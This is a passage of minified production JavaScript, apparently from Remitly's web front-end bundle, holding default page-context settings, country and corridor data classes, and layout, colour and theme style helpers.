0),(0,a.Cg)([(0,l.property)(d.A)],o.prototype,"cross",void 0),(0,a.Cg)([(0,l.property)("availability_status")],o.prototype,"availabilityStatus",void 0),(0,a.Cg)([(0,l.property)("payment_methods",(0,l.arrayOf)(g))],o.prototype,"paymentMethods",void 0),(0,a.Cg)([(0,l.property)(p)],o.prototype,"merchandising",void 0),(0,a.Cg)([(0,l.property)((0,l.arrayOf)(m))],o.prototype,"restrictions",void 0),o}(c());var y={addListener:function(e,o){},removeListener:function(e,o){},emit:function(e){for(var o=[],t=1;t<arguments.length;t++)o[t-1]=arguments[t];return!1}},h=t(757647),x={iso2:"US",iso3:"USA",receiveRegionIso3:"ALL"},b=new f,v={componentName:"noContextComponentName",componentInstanceId:"noContextComponentID",styleSheet:new n.A({autoGenerateTag:!1}),locale:{country:"US",language:"en"},context:{corridor:{sendingCountry:x},assumedReceive:i.Ay.PHL,baseUrl:"",remitlyUrl:"",urlBuilder:{swiftCodes:{sendUrl:"",sendReceiveUrl:"",headquarterUrl:""},providers:{sendReceiveUrl:""},pricing:{currencyConverterUrl:""},landingPages:{landingUrl:"",clpUrl:"",slpUrl:""}},csrfToken:"",cspNonce:"",catalog:{sendingCountries:[x],receivingCountries:[x],sendingCountriesByReceive:[x],packages:[b],businessConduits:[]},clientFlags:{},domain:"",oneLinkUrl:"",oneLinkUrlApple:"",oneLinkUrlGoogle:"",referralOneLinkUrl:"",authData:{isAuthTokenValid:!1},promotion:void 0,promotions:[],referralPromotions:[],overridePromoCodes:[""],seoPageType:"NONE",clientserviceUrl:"",parasolUrl:"",externalLocationCatalogUrl:"",promoUrlParam:"",eventEmitter:y,irClickId:"",canonicalUrl:"",customerSegment:h.gy.UNRECOGNIZED,merchandisingFacts:{feesAsLowAs:"",everydayRateAsHighAs:"",effectiveRateAsHighAs:"",bestRateMinSendAmount:"",bestNonPromoAwareFees:"",disbursementMessaging:"",effectiveRateAsLowAs:"",everydayRateAsLowAs:"",effectiveFeeAsLowAs:"",everydayFeeAsLowAs:"",feeFree:!1},deliveryTypes:[],featureFlags:{},featureGatesWithParams:{},experiments:{},helpCenterUrl:"",trackingApplicable:{gtm:!1,sift:!1,amp:!1},applicableCookiePolicy:"",cookiesList:[],isGPCSignalPresent:!1,promotionMessagingData:{},pageTypeSegment:"",preselectMarketingSubscription:!1,showMarketingSubscription:!1,disclaimerMessageObj:{activated:"",withFxRate:"",withoutFxRate:"",referrals:""},packagingMessagingData:{},milestones:{customers:{short:"",expanded:""},disbursement:{receive:{countries:0,combined:0},corridors:0,providers:{receive:{countries:0},worldwide:0}},rating:{appStore:"",googlePlay:""},currencies:0,languages:0,globalNetwork:{bankAccounts:"",cashPickups:"",mobileWallets:""}},topReceivingCountriesIso3:[],requestData:{requestUrl:"",referer:""},imageOptimizationServiceUrl:"",providers:[],isActivatedSegment:!1,trustPilotBusinessUnitID:"",isStackablePromo:!1,liveConduitsForSendCountry:[]}},D=(0,r.createContext)(v);function C(){return(0,r.useContext)(D)}},12471:(e,o,t)=>{t.d(o,{j:()=>l});var r=t(585608),n=t(804786),i=t.n(n),a=t(221479),l=function(e){function o(o,t){var r=e.call(this)||this;return r.sendingCountry=o,r.receivingCountry=t,r}return(0,r.C6)(o,e),o.prototype.equals=function(e){return e===this||e instanceof o&&e.sendingCountry===this.sendingCountry&&e.receivingCountry===this.receivingCountry},o.prototype.toString=function(){return"Corridor(".concat(this.sendingCountry).concat("-").concat(this.receivingCountry,")")},(0,r.Cg)([(0,n.property)("source")],o.prototype,"sendingCountry",void 0),(0,r.Cg)([(0,n.property)("target")],o.prototype,"receivingCountry",void 0),o}(i());(0,n.setSerializer)(l,(function(e,o){return null==o?null:"".concat(o.sendingCountry).concat("-").concat(o.receivingCountry)})),(0,n.setDeserializer)(l,(function(e,o){if("string"==typeof o){var t=(0,r.zs)(o.split("-"),2),n=t[0],i=t[1],c=a.z.deserialize(n),s=a.z.deserialize(i);if(c&&s)return new l(c,s)}return null}))},221479:(e,o,t)=>{t.d(o,{z:()=>l});var r=t(585608),n=t(804786),i=t.n(n),a=t(749652),l=function(e){function o(o){var t=e.call(this)||this;return t.iso2=o.iso2,t.iso3=o.iso3,t.receiveRegionIso3=o.receiveRegionIso3,t.defaultCurrency=o.defaultCurrency,t.enabled=o.enabled,t.supportedCountrySpecificLanguages=o.supportedCountrySpecificLanguages,t.name=o.name,t.sentenceName=o.sentenceName,t.fromPhrase=o.fromPhrase,t.toPhrase=o.toPhrase,t}return(0,r.C6)(o,e),o.prototype.equals=function(e){return e===this||e instanceof o&&e.iso3===this.iso3},o.prototype.toString=function(){return this.iso3},o}(i());(0,n.setSerializer)(l,(function(e,o){return null==o?null:o.iso3})),(0,n.setDeserializer)(l,(function(e,o){if("string"==typeof o){var t=a.Ay[o];if(t)return new l(t)}return null}))},221061:(e,o,t)=>{t.d(o,{A:()=>a});var r=t(585608),n=t(804786),i=function(e){function o(o,t){var r=e.call(this)||this;return r.source=o,r.target=t,r}return(0,r.C6)(o,e),o.prototype.equals=function(e){return e===this||e instanceof o&&e.source===this.source&&e.target===this.target},o.prototype.toString=function(){return"".concat(this.source).concat("/").concat(this.target)},o}(t.n(n)());const a=i;(0,n.setSerializer)(i,(function(e,o){return null==o?null:"".concat(o.source).concat("/").concat(o.target)})),(0,n.setDeserializer)(i,(function(e,o){if("string"==typeof o){var t=(0,r.zs)(o.split("/"),2),n=t[0],a=t[1];if(n&&a)return new i(n,a)}return null}))},757647:(e,o,t)=>{t.d(o,{FW:()=>n,gy:()=>r,xD:()=>a,zh:()=>i});var r;t(242091);!function(e){e.ACTIVATED_SENDER="ACTIVATED_SENDER",e.REFERRAL="REFERRAL",e.UNRECOGNIZED="UNRECOGNIZED"}(r||(r={}));var n=function(e){return e===r.ACTIVATED_SENDER},i=function(e){return e===r.REFERRAL},a=function(e){return e===r.UNRECOGNIZED}},242091:(e,o,t)=>{t.d(o,{P:()=>n,T:()=>r});var r,n=function(e){return e&&e.customerId&&e.sendingCountryCode&&e.receivingCountryCode?r.RECOGNIZED:e&&e.customerId?r.IDENTIFIED:r.ANONYMOUS};!function(e){e.ANONYMOUS="ANONYMOUS",e.IDENTIFIED="IDENTIFIED",e.RECOGNIZED="RECOGNIZED"}(r||(r={}))},606072:(e,o,t)=>{t.d(o,{$Y:()=>A,AM:()=>p,Bq:()=>B,DI:()=>T,Dk:()=>u,Dv:()=>C,Ev:()=>W,HD:()=>L,HT:()=>H,Hm:()=>k,IQ:()=>M,Lc:()=>h,Lr:()=>G,NP:()=>R,P3:()=>z,Uh:()=>U,WZ:()=>S,X0:()=>P,YU:()=>m,cJ:()=>x,eV:()=>y,fi:()=>v,le:()=>O,pL:()=>I,sB:()=>N,tV:()=>a,vO:()=>g,z4:()=>w,zQ:()=>E,zm:()=>b});var r,n,i,a,l=t(585608),c=t(480938),s=t(489243),d=t(294362),u={display1:{fontSize:c.ukZ},display2:{fontSize:c.D1w},h1:{fontSize:c.bsl},h2:{fontSize:c.wq4},h3:{fontSize:c.pOQ},h4:{fontSize:c.wF},h5:{fontSize:c.p3Y},h6:{fontSize:c.ipL},mobileDisplay1:{fontSize:c.E0r},mobileDisplay2:{fontSize:c.xXZ},mobileH1:{fontSize:c.PPJ},mobileH2:{fontSize:c.YJp},mobileH3:{fontSize:c.R7b},mobileH4:{fontSize:c.WlT},mobileH5:{fontSize:c.dmD},mobileH6:{fontSize:c.WG5}},p={base:{lineHeight:c.K_e},reduced:{lineHeight:c.wDN}},g={base:{fontSize:c.Ez7},sm:{fontSize:c.wBt},lg:{fontSize:c._ms},smMobile:{fontSize:c.kGi},display1:{fontSize:c.i8d},display2:{fontSize:c.b$P}},m={light:{fontWeight:parseInt(c.WYM,10)},semilight:{fontWeight:parseInt(c.gux,10)},regular:{fontWeight:parseInt(c.ycS,10)},semibold:{fontWeight:parseInt(c.XlG,10)},bold:{fontWeight:parseInt(c.Lgp,10)},extrabold:{fontWeight:parseInt(c.Dzy,10)},normal:{fontWeight:400}},f=function(e,o,t){void 0===t&&(t="all");var r={},n={none:0,xxs:c.OHB,xs:c._Oj,sm:c.HbT,mdSm:c.Yzh,md:c.COg,mdLg:c.nFf,lg:c._ms,lg2:c.gyb,lg3:c.pyX,lg4:c.gNj,xl:c.tW6,xxl:c.V$f,auto:"auto"}[o];return{all:["Top","Bottom","Left","Right"],vertical:["Top","Bottom"],horizontal:["Left","Right"],top:["Top"],bottom:["Bottom"],left:["Left"],right:["Right"]}[t].forEach((function(o){r[e?"".concat(e).concat(o):o.toLowerCase()]=n})),r},y=function(e,o){return void 0===o&&(o="all"),f("padding",e,o)},h=function(e,o){return void 0===o&&(o="all"),f("margin",e,o)},x=function(e,o){return void 0===o&&(o="all"),f("",e,o)},b=function(e,o){return{textDecoration:"inherit",color:"inherit",$nest:{"&:visited":{textDecoration:"inherit",color:"inherit"},"&:hover, &:active, &:focus, &:hover:visited, &:active:visited, &:focus:visited":(0,l.Cl)({textDecoration:"inherit",color:e||"inherit",outline:0},{backgroundColor:o})}}};!function(e){e.xsOnly="xsOnly",e.smUp="smUp",e.smDown="smDown",e.smOnly="smOnly",e.mdUp="mdUp",e.mdDown="mdDown",e.mdOnly="mdOnly",e.lgUp="lgUp",e.lgDown="lgDown",e.lgOnly="lgOnly",e.xlDown="xlDown",e.xlUp="xlUp",e.xxlDown="xxlDown",e.xxlUp="xxlUp"}(a||(a={}));var v=((r={})[a.xsOnly]={maxWidth:c.fd-1},r[a.smUp]={minWidth:c.fd},r[a.smDown]={maxWidth:c.l2g-1},r[a.smOnly]={minWidth:c.fd,maxWidth:c.l2g-1},r[a.mdUp]={minWidth:c.l2g},r[a.mdDown]={maxWidth:c.j7$-1},r[a.mdOnly]={minWidth:c.l2g,maxWidth:c.j7$-1},r[a.lgUp]={minWidth:c.j7$},r[a.lgDown]={maxWidth:c.ncn-1},r[a.lgOnly]={minWidth:c.j7$,maxWidth:c.ncn-1},r[a.xlDown]={maxWidth:c.ncn-1},r[a.xlUp]={minWidth:c.ncn},r[a.xxlDown]={maxWidth:c.tED-1},r[a.xxlUp]={minWidth:c.tED},r),D=function(e){for(var o=[],t=1;t<arguments.length;t++)o[t-1]=arguments[t];return d.$_.apply(void 0,(0,l.fX)([e],(0,l.zs)(o),!1)).$nest||{}},C=function(e){return function(){for(var o=[],t=0;t<arguments.length;t++)o[t]=arguments[t];return D.apply(void 0,(0,l.fX)([e],(0,l.zs)(o),!1))}},I=((n={})[a.xsOnly]=C(v.xsOnly),n[a.smUp]=C(v.smUp),n[a.smDown]=C(v.smDown),n[a.smOnly]=C(v.smOnly),n[a.mdUp]=C(v.mdUp),n[a.mdDown]=C(v.mdDown),n[a.mdOnly]=C(v.mdOnly),n[a.lgUp]=C(v.lgUp),n[a.lgDown]=C(v.lgDown),n[a.lgOnly]=C(v.lgOnly),n[a.xlDown]=C(v.xlDown),n[a.xlUp]=C(v.xlUp),n[a.xxlDown]=C(v.xxlDown),n[a.xxlUp]=C(v.xxlUp),n),w=((i={})[a.xsOnly]="(max-width: ".concat(c.fd-1,"px)"),i[a.smUp]="(min-width: ".concat(c.fd,"px)"),i[a.smDown]="(max-width: ".concat(c.l2g-1,"px)"),i[a.smOnly]="(min-width: ".concat(c.fd," and (max-width: ").concat(c.l2g-1,")"),i[a.mdUp]="(min-width: ".concat(c.l2g,"px)"),i[a.mdDown]="(max-width: ".concat(c.j7$-1,"px)"),i[a.mdOnly]="(min-width: ".concat(c.l2g,") and (max-width: ").concat(c.j7$-1,")"),i[a.lgUp]="(min-width: ".concat(c.j7$,"px)"),i[a.lgDown]="(max-width: ".concat(c.ncn-1,"px)"),i[a.lgOnly]="(min-width: ".concat(c.j7$,") and (max-width: ").concat(c.ncn-1,")"),i[a.xlDown]="(max-width: ".concat(c.ncn-1,"px)"),i[a.xlUp]="(min-width: ".concat(c.ncn,"px)"),i[a.xxlDown]="(max-width: ".concat(c.tED-1,"px)"),i[a.xxlUp]="(min-width: ".concat(c.tED,"px)"),i),A={bgLight1:{backgroundColor:s.colorWhite},bgLight2:{backgroundColor:s.colorBrandGray2},bgLight3:{backgroundColor:s.colorBrandBlue3},bgDark1:{backgroundColor:s.colorBrandBlue11},bgDark2:{backgroundColor:s.colorBrandBlue14},bgEucalyptus:{backgroundColor:s.bgColorEucalyptus},bgMacadamia:{backgroundColor:s.bgColorMacadamia},bgDark3:{backgroundColor:s.colorBrandBlue15},bgDark4:{backgroundColor:s.colorBrandBlue12},bgDark5:{backgroundColor:s.colorBrandBlue10},bgAlert:{backgroundColor:s.colorBrandRed7},bgGreenShine:{backgroundColor:s.colorBrandGreen2}},k={textDark1:{color:s.colorBrandGray11},textDark2:{color:s.colorBrandGray9},textDark3:{color:s.colorBrandGray12},textDark4:{color:s.colorBrandGray14},textDark5:{color:s.colorBrandGray15},textDark6:{color:s.colorBrandGray11},textDark7:{color:s.colorBrandGray10},textBlue1:{color:s.colorBrandBlue14},textIndigoDark2:{color:s.colorBrandIndigo5},textLight1:{color:s.colorWhite},textLight2:{color:"rgba(255, 255, 255, 0.5)"},textGreen:{color:s.colorBrandGreen7},textGreen2:{color:s.colorBrandGreen13},brandBlue14:{color:s.colorBrandBlue14},brandBlue5:{color:s.colorBrandBlue5}},S={linkPrimary:{color:s.colorBrandGreen13},linkPrimaryHover:{color:s.colorBrandGreen14},linkSecondary:{color:s.colorBrandBlue12},linkSecondaryHover:{color:s.colorBrandBlue14},linkSubtle:{color:s.colorBrandGray11},linkSubtleHover:{color:s.colorBrandGray14},linkLight:{color:s.colorWhite},linkLightHover:{color:"rgba(255, 255, 255, 0.8)"}},U={btnSuccess:{backgroundColor:s.colorBrandGreen7},btnSuccessHover:{backgroundColor:s.colorBrandGreen8},btnSecondary:{backgroundColor:s.colorBrandBlue6},btnSecondaryHover:{backgroundColor:s.colorBrandBlue7}},B={left:{textAlign:"left"},right:{textAlign:"right"},center:{textAlign:"center"}},T=function(e){return B[e]},L={center:{marginLeft:"auto",marginRight:"auto"}},O={shadowDarkTranslucent:{boxShadow:"1px 1px 10px rgba(0, 0, 0, 0.2)"},borderColorDark1:{borderColor:s.colorBrandGray3},borderThin:{borderStyle:"solid",borderWidth:1},borderThinTop:{borderTopStyle:"solid",borderTopWidth:1},borderThinLeft:{borderLeftStyle:"solid",borderLeftWidth:1},borderThinRight:{borderRightStyle:"solid",borderRightWidth:1},borderThinBottom:{borderBottomStyle:"solid",borderBottomWidth:1}},P={unstyled:{paddingLeft:0,listStyle:"none"}},R={flex:{display:"flex"},block:{display:"block"},inlineBlock:{display:"inline-block"},inline:{display:"inline"},hide:{display:"none"}},E=((0,l.Cl)((0,l.Cl)({},I.mdDown((0,l.Cl)({},R.hide))),I.lgUp((0,l.Cl)({},R.block))),(0,l.Cl)((0,l.Cl)({},I.mdDown((0,l.Cl)({},R.block))),I.lgUp((0,l.Cl)({},R.hide))),(0,l.Cl)((0,l.Cl)({},I.mdDown((0,l.Cl)({},R.hide))),I.lgUp((0,l.Cl)({},R.flex))),(0,l.Cl)((0,l.Cl)({},I.mdDown((0,l.Cl)({},R.flex))),I.lgUp((0,l.Cl)({},R.hide))),{upperCase:{textTransform:"uppercase"},noUnderline:{textDecoration:"none"},underline:{textDecoration:"underline"},strikeThrough:{textDecoration:"line-through"}}),W={breakWord:{overflowWrap:"break-word"},noWrap:{whiteSpace:"nowrap"},wrap:{whiteSpace:"normal"}},G={hideOverflow:{overflow:"hidden"},elasticOverflowY:{overflowY:"scroll","-webkit-overflow-scrolling":"touch"},rounded:{borderRadius:c.Vqo}},N={container:{backgroundSize:"cover",backgroundPosition:"center",backgroundRepeat:"no-repeat"}},H={default:(0,l.Cl)((0,l.Cl)({},y("md","vertical")),y("mdLg","horizontal"))},z={default:(0,l.Cl)((0,l.Cl)((0,l.Cl)((0,l.Cl)((0,l.Cl)({},G.rounded),B.center),E.noUnderline),p.base),{cursor:"pointer",textDecoration:"none",outline:"none",border:"2px solid transparent",$nest:{"&:active, &:focus, &:hover":(0,l.Cl)({outline:"none"},E.noUnderline)}}),defaultNoRounding:(0,l.Cl)((0,l.Cl)((0,l.Cl)((0,l.Cl)({},B.center),E.noUnderline),p.base),{cursor:"pointer",textDecoration:"none",outline:"none",border:"2px solid transparent",$nest:{"&:active, &:focus, &:hover":(0,l.Cl)({outline:"none"},E.noUnderline)}})},M={stickyHeader:10,underwater:-10,modal:99}},905281:(e,o,t)=>{t.d(o,{IR:()=>g,IY:()=>k,Mi:()=>c,P$:()=>U,Su:()=>w,TR:()=>I,Vd:()=>S,XP:()=>m,YT:()=>C,e3:()=>A,n6:()=>D,qQ:()=>B,rH:()=>v,uI:()=>f,vI:()=>x});var r=t(585608),n=t(832732),i=t(321511),a=t(816521),l='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),c={base:{fontFamily:'"GreycliffCF", '.concat(l)}},s={default:parseInt(n.space.spaceDefault,10),toNavigation:parseInt(n.space.spaceToNavigation,10),imageToContent:parseInt(n.space.spaceImageToContent,10),largeIconToContent:parseInt(n.space.spaceLargeIconToContent,10),headingToContent:parseInt(n.space.spaceHeadingToContent,10),betweenSections:parseInt(n.space.spaceBetweenSections,10),betweenFormSections:parseInt(n.space.space24,10),betweenActions:parseInt(n.space.spaceBetweenActions,10),betweenListItems:parseInt(n.space.spaceBetweenListItems,10),betweenText:parseInt(n.space.spaceBetweenText,10),inForm:parseInt(n.space.spaceInForm,10),contentToButton:parseInt(n.space.spaceContentToButton,10),safeArea:parseInt(n.space.spaceSafeArea,10),iconToText:parseInt(n.space.spaceHIconToText,10),mobileContainerArea:parseInt(n.space.space32,10),desktopContainerArea:parseInt(n.space.space56,10)},d=(0,r.Cl)({none:parseInt(n.space.space0,10),xxs:parseInt(n.space.space2,10),xs:parseInt(n.space.space4,10),sm:parseInt(n.space.space8,10),mdSm:parseInt(n.space.space12,10),md:parseInt(n.space.space16,10),mdLg:parseInt(n.space.space20,10),lg:parseInt(n.space.space24,10),xl:parseInt(n.space.space32,10),xxl:parseInt(n.space.space48,10),auto:"auto"},s),u={all:[""],vertical:["BlockStart","BlockEnd"],horizontal:["InlineStart","InlineEnd"],top:["BlockStart"],negativeTop:["BlockStart"],bottom:["BlockEnd"],left:["InlineStart"],negativeLeft:["Left"],right:["InlineEnd"]},p=function(e,o,t,r){void 0===t&&(t="all"),void 0===r&&(r=!1);var n={},a=u[t],l=t.startsWith("negative"),c=d[o],s=function(){if("string"==typeof c)return c;var e=(0,i.px)(l?-c:c);return r?"".concat(e," !important"):e}();return a.forEach((function(o){n["".concat(e).concat(o)]=s})),n},g=function(e,o,t){return void 0===o&&(o="all"),void 0===t&&(t=!1),p("padding",e,o,t)},m=function(e,o,t){return void 0===o&&(o="all"),void 0===t&&(t=!1),p("margin",e,o,t)},f=function(e){return d[e]},y={none:parseInt(n.radius.none,10),xs:parseInt(n.radius.xs,10),sm:parseInt(n.radius.sm,10),md:parseInt(n.radius.md,10),lg:parseInt(n.radius.lg,10),xl:parseInt(n.radius.xl,10),xxl:parseInt(n.radius.xxl,10),xxxl:parseInt(n.radius.xxxl,10),full:parseInt(n.radius.full,10),input:parseInt(n.radius.lg,10)},h={all:[""],topLeft:["TopLeft"],topRight:["TopRight"],bottomLeft:["BottomLeft"],bottomRight:["BottomRight"],top:["TopLeft","TopRight"],bottom:["BottomLeft","BottomRight"],left:["TopLeft","BottomLeft"],right:["TopRight","BottomRight"]},x=function(e,o){void 0===o&&(o="all");var t=y[e],r={};return h[o].forEach((function(e){r["border".concat(e,"Radius")]=t})),r},b={default:parseInt(n.borderWidth.borderWidthDefault,10),focused:parseInt(n.borderWidth.borderWidthFocused,10),focusedBold:parseInt(n.borderWidth.borderWidthFocusedBold,10)},v=function(e,o,t){return void 0===o&&(o="default"),void 0===t&&(t="solid"),(0,r.Cl)({borderWidth:e?b[o]:0,borderStyle:t},e&&{borderColor:e})},D=function(e,o,t,n){var i,a;if(void 0===t&&(t="default"),void 0===n&&(n="solid"),"all"===e)return v(o,t,n);var l={top:"Top",bottom:"Bottom",left:"Left",right:"Right"}[e],c=o?b[t]:0;return(0,r.Cl)(((i={})["border".concat(l,"Width")]=c,i["border".concat(l,"Style")]=n,i),o&&((a={})["border".concat(l,"Color")]=o,a))},C={disabled:parseFloat(n.opacity.opacityIsDisabled),scrim:parseFloat(n.opacity.opacityScrim)},I=function(e,o){return void 0===o&&(o="2px"),{outline:"".concat(b.focused,"px solid ").concat(e),outlineOffset:o}},w=function(){return{opacity:C.disabled,cursor:"not-allowed",pointerEvents:"none"}},A={button:54,buttonSmall:38,icon:(0,i.px)(parseInt(n.fontSizes.iconSizeStandard,10)),iconLarge:(0,i.px)(parseInt(n.fontSizes.iconSizeLarge,10)),selectOption:48,selectOptionSmall:28},k=function(){return{position:"absolute",width:1,height:1,margin:-1,padding:0,overflow:"hidden",clip:"rect(1px, 1px, 1px, 1px)",clipPath:"inset(50%)",whiteSpace:"nowrap",border:0}},S=function(e){return{fontSize:"".concat(n.fontSizes[e],"px")}},U=function(e){return{base:(0,r.Cl)({position:"absolute",insetBlockStart:"50%",insetInlineStart:"".concat(e,"px"),transform:"translateY(-50%)",color:a._k.input.label,pointerEvents:"none",transition:"font-size 0.2s, inset-block-start 0.2s, transform 0.2s"},S("fontSizeLabelL2")),inputNest:{"&:focus + label, &:not(.empty) + label":(0,r.Cl)((0,r.Cl)({},S("fontSizeLabelL3")),{insetBlockStart:f("xxs"),transform:"translateY(0)"})}}},B=function(){var e=f("mdSm");return"number"!=typeof e?{}:{paddingBlockStart:e+6,paddingBlockEnd:e-6}}},100262:(e,o,t)=>{t.d(o,{i8:()=>i,AY:()=>w,lG:()=>a.lG,a5:()=>a.a5,Mi:()=>l.Mi,gf:()=>a.gf,iV:()=>a.iV,AG:()=>a.AG,_k:()=>a._k,HP:()=>x,rH:()=>l.rH,vI:()=>l.vI,e3:()=>l.e3,n6:()=>l.n6,Su:()=>l.Su,P$:()=>l.P$,qQ:()=>l.qQ,TR:()=>l.TR,Vd:()=>l.Vd,XP:()=>l.XP,YT:()=>l.YT,IR:()=>l.IR,IY:()=>l.IY,uI:()=>l.uI});var r,n,i,a=t(816521),l=t(905281),c=t(585608),s=t(294362),d=576,u=768,p=992,g=1200,m=1920;!function(e){e.xsOnly="xsOnly",e.smUp="smUp",e.smDown="smDown",e.smOnly="smOnly",e.mdUp="mdUp",e.mdDown="mdDown",e.mdOnly="mdOnly",e.lgUp="lgUp",e.lgDown="lgDown",e.lgOnly="lgOnly",e.xlDown="xlDown",e.xlUp="xlUp",e.xxlDown="xxlDown",e.xxlUp="xxlUp"}(i||(i={}));var f=((r={})[i.xsOnly]={maxWidth:d-1},r[i.smUp]={minWidth:d},r[i.smDown]={maxWidth:u-1},r[i.smOnly]={minWidth:d,maxWidth:u-1},r[i.mdUp]={minWidth:u},r[i.mdDown]={maxWidth:p-1},r[i.mdOnly]={minWidth:u,maxWidth:p-1},r[i.lgUp]={minWidth:p},r[i.lgDown]={maxWidth:g-1},r[i.lgOnly]={minWidth:p,maxWidth:g-1},r[i.xlDown]={maxWidth:g-1},r[i.xlUp]={minWidth:g},r[i.xxlDown]={maxWidth:m-1},r[i.xxlUp]={minWidth:m},r),y=function(e){for(var o=[],t=1;t<arguments.length;t++)o[t-1]=arguments[t];return s.$_.apply(void 0,(0,c.fX)([e],(0,c.zs)(o),!1)).$nest||{}},h=function(e){return function(){for(var o=[],t=0;t<arguments.length;t++)o[t]=arguments[t];return y.apply(void 0,(0,c.fX)([e],(0,c.zs)(o),!1))}},x=((n={})[i.xsOnly]=h(f.xsOnly),n[i.smUp]=h(f.smUp),n[i.smDown]=h(f.smDown),n[i.smOnly]=h(f.smOnly),n[i.mdUp]=h(f.mdUp),n[i.mdDown]=h(f.mdDown),n[i.mdOnly]=h(f.mdOnly),n[i.lgUp]=h(f.lgUp),n[i.lgDown]=h(f.lgDown),n[i.lgOnly]=h(f.lgOnly),n[i.xlDown]=h(f.xlDown),n[i.xlUp]=h(f.xlUp),n[i.xxlDown]=h(f.xxlDown),n[i.xxlUp]=h(f.xxlUp),n),b=t(235167),v=t(283653),D=function(e){var o={};return Object.values(v.A).forEach((function(t){o[t]=e(t)})),o},C=D((function(e){return{backgroundColor:(0,a.gf)(e),color:(0,a.AG)(e),borderColor:(0,a.rF)(e)}})),I=function(e){return D((function(o){return e.style(C[o])}))};const w=function(e,o){var t=(0,b.G)(e,"TangramThemer",I.bind(I,o));return function(e){return e&&t[e]||t[v.A.LIGHT]}}},816521:(e,o,t)=>{t.d(o,{lG:()=>i,a5:()=>x,gf:()=>C,rF:()=>w,iV:()=>D,AG:()=>I,_k:()=>h});var r,n,i,a=t(585608),l=t(832732),c=t(283653),s={primary:{background:l.color.backgroundActionPrimaryDefault,backgroundHover:l.color.backgroundActionPrimaryHover,backgroundPressed:l.color.backgroundActionPrimaryPressed,text:l.color.textInverseDefault,textHover:l.color.textInverseDefault,textPressed:l.color.textInverseDefault},secondary:{background:"transparent",backgroundHover:l.color.primary50,backgroundPressed:l.color.primary100,text:l.color.textActionPrimaryDefault,textHover:l.color.textActionPrimaryHover,textPressed:l.color.textActionPrimaryPressed,border:l.color.borderActionPrimaryDefault,borderHover:l.color.borderActionPrimaryHover,borderPressed:l.color.borderActionPrimaryPressed}},d={primary:{background:l.color.primary200,backgroundHover:l.color.primary100,backgroundPressed:l.color.primary50,text:l.color.textDefault,textHover:l.color.textDefault,textPressed:l.color.textDefault},secondary:{background:"transparent",backgroundHover:l.color.backgroundActionPrimaryHover,backgroundPressed:l.color.backgroundActionPrimaryPressed,text:l.color.textInverseDefault,textHover:l.color.textInverseDefault,textPressed:l.color.textInverseDefault,border:l.color.iconInverseDefault,borderHover:l.color.iconInverseDefault,borderPressed:l.color.iconInverseDefault}},u={appStoreStarFilled:l.color.accent400,googlePlayStarFilled:l.color.iconDefault,starUnfilled:l.color.primary100,whatsapp:"#25D366"},p={appStoreStarFilled:l.color.accent400,googlePlayStarFilled:l.color.success200,starUnfilled:l.color.primary100,whatsapp:l.color.white},g={text:l.color.textDefault,linkDefault:l.color.textActionPrimaryDefault,linkHover:l.color.textActionPrimaryHover,linkVisited:l.color.ube600},m={text:l.color.textInverseDefault,linkDefault:l.color.textInverseDefault,linkHover:l.color.secondary100,linkVisited:l.color.ube100};!function(e){e.LIGHT="light",e.DARK="dark"}(i||(i={}));var f={mode:i.LIGHT,button:s,icon:u,typography:g,border:l.color.borderDefault,focusOutline:l.color.indigo900,benefit:{default:l.color.backgroundBenefitDefault,highlightText:l.color.textInverseDefault,innerText:l.color.textInverseDefault,background:l.color.secondary50},input:{label:l.color.neutral700,background:l.color.white,value:l.color.textDefault,border:l.color.borderDefault,borderHover:l.color.borderActionPrimaryHover,borderPressed:l.color.borderPressed},select:{label:l.color.neutral700,background:l.color.white,value:l.color.textDefault,icon:l.color.iconDefault,backgroundHover:l.color.neutral100,backgroundFocus:l.color.backgroundMedium,backgroundSelected:l.color.backgroundMedium}},y={mode:i.DARK,button:d,icon:p,typography:m,border:l.color.neutral400,focusOutline:l.color.white,benefit:{default:l.color.secondary300,highlightText:l.color.textDefault,innerText:l.color.textDefault,background:l.color.secondary50},input:{label:l.color.neutral700,background:l.color.white,value:l.color.textDefault,border:l.color.borderDefault,borderHover:l.color.borderActionPrimaryHover,borderPressed:l.color.borderPressed},select:{label:l.color.neutral700,background:l.color.white,value:l.color.textDefault,icon:l.color.iconDefault,backgroundHover:l.color.neutral100,backgroundFocus:l.color.backgroundMedium,backgroundSelected:l.color.backgroundMedium}},h=f,x=y,b=((r={})[c.A.INDIGO]=i.DARK,r[c.A.INDIGO_DARK]=i.DARK,r[c.A.INDIGO_EXTRA_DARK]=i.DARK,r[c.A.UBE]=i.DARK,r[c.A.LIGHT]=i.LIGHT,r[c.A.EUCALYPTUS]=i.LIGHT,r[c.A.JICAMA]=i.LIGHT,r[c.A.MACADAMIA]=i.LIGHT,r[c.A.WASABI]=i.LIGHT,r),v=((n={})[c.A.LIGHT]=l.color.white,n[c.A.JICAMA]=l.color.neutral100,n[c.A.MACADAMIA]=l.color.accent50,n[c.A.EUCALYPTUS]=l.color.secondary50,n[c.A.WASABI]=l.color.success50,n[c.A.INDIGO]=l.color.primary600,n[c.A.INDIGO_DARK]=l.color.primary700,n[c.A.INDIGO_EXTRA_DARK]=l.color.primary900,n[c.A.UBE]=l.color.ube600,n),D=function(e){var o=b[e]===i.DARK?y:f;return(0,a.Cl)((0,a.Cl)({},o),{theme:e,background:v[e]})},C=function(e){return v[e]},I=function(e){return D(e).typography.text},w=function(e){return D(e).border}},283653:(e,o,t)=>{var r;t.d(o,{A:()=>n}),function(e){e.EUCALYPTUS="eucalyptus",e.INDIGO="indigo",e.INDIGO_DARK="indigo_dark",e.INDIGO_EXTRA_DARK="indigo_extra_dark",e.JICAMA="jicama",e.LIGHT="light",e.MACADAMIA="macadamia",e.UBE="ube",e.WASABI="wasabi"}(r||(r={}));const n=r}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-a7c03674534257b97314.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-65fffe41b93d8a7a9d26.js
body_size: 46175
content:
